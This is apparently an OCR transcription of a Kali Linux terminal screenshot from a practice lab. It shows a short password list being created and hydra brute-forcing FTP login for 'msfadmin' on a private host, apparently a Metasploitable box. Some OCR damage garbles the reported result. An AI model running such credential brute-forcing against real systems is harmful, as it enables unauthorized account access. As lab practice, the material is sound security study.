 12:19
notme@kali: ~
Session Actions Edit View Help
(notme㉿kali)-[~]
$ echo -e "12345\npassword\nmsfadmin\nadmin" > passlist.txt
(notme㉿kali)-[~]
$ ls
2026-10-18-ZAP-Report- Desktop Downloads meta.txt passlist.txt Pictures Public users.txt
2026-10-18-ZAP-Report-.html Documents meta_scan.txt Music pass.txt Projects Templates Videos
(notme㉿kali)-[~]
$ cat passlist.txt
12345
password
msfadmin
admin
(notme㉿kali)-[~]
$ hydra -l msfadmin -P ~/passlist.txt ftp://192.168.1.100
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) 2026-11-02 12:17:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.1.100:21/
[21][ftp] host: 192.168.1.100 login: msfadmin min
1 of 1 target successfully completed, 1 v } found
Hydra (https://github.com/vanhauser-thc/thc-hydra) 2026-11-02 12:17:21
(notme㉿kali)-[~]
$